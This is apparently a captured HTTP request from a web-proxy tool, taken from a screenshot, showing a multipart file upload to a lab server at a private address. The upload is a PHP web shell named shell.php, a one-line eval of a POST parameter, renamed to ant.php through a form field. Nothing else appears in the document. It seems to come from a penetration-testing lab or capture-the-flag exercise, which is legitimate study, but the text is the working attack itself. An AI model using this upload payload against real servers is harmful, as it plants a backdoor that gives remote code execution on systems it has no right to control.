 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15381873753199966911557755357
Content-Length: 372
Origin: http://192.168.110.11:8080
Connection: close
Referer: http://192.168.110.11:8080/index.php
Upgrade-Insecure-Requests: 1
-----------------------------15381873753199966911557755357
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
<?php eval($_POST['ant']);?>
-----------------------------15381873753199966911557755357
Content-Disposition: form-data; name="name"
ant.php
-----------------------------15381873753199966911557755357--